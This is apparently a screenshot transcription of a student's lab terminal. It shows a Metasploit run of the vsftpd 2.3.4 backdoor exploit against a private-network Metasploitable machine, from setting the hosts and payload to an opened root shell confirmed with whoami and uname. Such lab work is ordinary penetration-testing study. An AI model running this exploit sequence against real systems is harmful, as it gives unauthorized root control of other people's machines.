 B19AT141-Phuong-Kali
B19AT141-Phuong-Meta
Shell No. 1
08:50 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.153.129
LHOST ⇒ 192.168.153.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.153.130
RHOST ⇒ 192.168.153.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.153.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.153.130:21 - USER: 331 Please specify the password.
[+] 192.168.153.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.153.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.153.130:6200) at 202
1-09-03 08:49:27 -0400
whoami
root
uname -a
Linux B19DCAT141-Phuong-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
2008 i686 GNU/Linux
^C
Abort session 1? [y/N] y
[*] 192.168.153.130 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >